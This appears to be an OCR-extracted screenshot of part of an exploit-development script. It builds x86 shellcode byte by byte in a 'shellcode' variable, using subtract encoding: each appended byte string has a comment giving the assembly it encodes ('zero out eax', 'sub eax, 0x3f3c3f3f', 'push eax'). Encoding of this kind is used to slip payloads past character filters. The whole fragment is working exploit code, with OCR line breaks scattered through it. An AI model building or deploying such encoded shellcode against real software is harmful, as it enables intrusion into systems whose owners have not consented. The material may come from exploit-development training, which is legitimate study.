
eax
# 3F3C3F3F 3F3C3F3F 403D4040
shellcode 
+=
 zero				
# zero 
out eax
shellcode 
+=
"\x2d\x3f\x3f\x3c\x3f"
# sub eax, 0x3f3c3f3f
shellcode 
+=
"\x2d\x3f\x3f\x3c\x3f"
# sub eax, 0x3f3c3f3f
shellcode 
+=
"\x2d\x40\x40\x3d\x40"
# sub eax, 0x403d4040
shellcode 
+=
"\x50"
# push 
eax
# 323A1A27 323A0227 333B0229
shellcode 
+=
 zero				
# zero 
out eax
shellcode 
+=
"\x2d\x27\x1a\x3a\x32"
# sub eax, 0x323a1a27
shellcode 
+=
"\x2d\x27\x02\x3a\x32"
# sub eax, 0x323a0227